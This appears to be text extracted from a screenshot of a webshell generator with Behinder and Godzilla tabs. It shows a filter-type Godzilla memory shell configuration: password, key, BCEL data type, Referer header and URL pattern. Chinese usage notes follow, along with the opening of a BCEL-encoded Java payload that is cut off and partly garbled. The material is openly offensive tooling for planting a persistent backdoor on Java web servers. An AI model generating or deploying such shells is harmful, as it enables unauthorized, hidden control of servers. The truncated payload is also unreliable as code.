 Generate
Behinder Godzilla
Args line wrap ?
1 shell_type=filter
2 pass=pass1024
3 key=pen4uin
4 data_type=BCEL
5 http_referer=http://localhost
6 url_pattern=/for/test
Result
[>] Godzilla model start...
使用说明
加密器: JAVA_AES_BASE64
地址: /for/test
密码: pass1024
密钥: pen4uin
请求头: Referer: http://localhost
$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$a5$7c$d9$96$e3Xv$jBU$ddU$5d$ca$b6$a4R$P$9a$HK$zU$x$d5$95$A$Z$8c$ccPK$b6$$F$S$q$c0$c0tA$a2$3d$81$E$93$D$c0
$nIF$80$a4$zy$b6$e5$f17$fcjIk$b5z$d9$cb$b2$9f$fd$e4$af$f0G$f8$c1$f6$3e$X$8c$IFddV$b5$d4$d5L$G$B$dc$e9$9c$7d$f6$d9$e7$82$c4$ff$fc$bf$ff$e
5$_$rIR$a4$ffx$s$fd$ecr$3d$7e$91$ae$d2$e1d$f4$a2$d7$995$W$d3$f6$ab$8f$a4$b33$e9$9b$b3$f4$s$7dQ$a4$8b$f1$L$adH7$9b$ce2$cdF$eb$8f$a4$P$ce$